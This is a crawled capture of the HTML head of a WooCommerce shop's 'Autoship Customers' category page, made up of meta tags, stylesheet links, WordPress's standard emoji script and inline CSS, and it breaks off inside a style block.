

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wetality.com/product-category/autoship-products/autoship-customers/page/4/
body_size: 24588
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="utf-8">
    <meta name="author" content="Wetality">
    <meta name="robots" content="noarchive, notranslate">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">
    <meta name="google-site-verification" content="MNrUnnq8Fk7rm8S4x9gPPpDIqeTjzcrrfx2azlPRtLM" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wetality.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="keywords" content="Wetality">
        <link rel="icon" href="/favicon.png" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
        <title>Autoship Customers &#8211; Page 4 &#8211; Wetality Shop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Feed" href="https://wetality.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Comments Feed" href="https://wetality.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Autoship Customers Category Feed" href="https://wetality.com/product-category/autoship-products/autoship-customers/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wetality.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='qv_css-css' href='https://wetality.com/wp-content/plugins/quantum-backoffice/css/main_style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://wetality.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
